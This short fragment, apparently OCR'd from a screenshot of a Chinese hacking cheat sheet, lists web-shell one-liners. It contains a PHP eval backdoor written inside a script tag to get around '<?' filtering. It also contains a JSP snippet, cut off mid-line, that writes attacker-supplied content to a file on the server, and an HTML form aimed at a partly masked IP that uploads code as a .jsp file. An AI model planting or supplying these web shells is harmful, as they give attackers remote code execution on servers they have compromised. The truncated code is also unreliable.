
<script language="php">@eval($_POST[sb])</script>
//绕过<?限制的一句话
JSP一句话
程序代码
<%
if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\\")+req
%>
提交客户端
程序代码
<form action="http://59.x.x.x:8080/scdc/bob.jsp?
f=fuckjp.jsp" method="post">
<textarea name=t cols=120 rows=10 width=45>your
code</textarea><BR><center><br>
<input type=submit value="提交">
</form>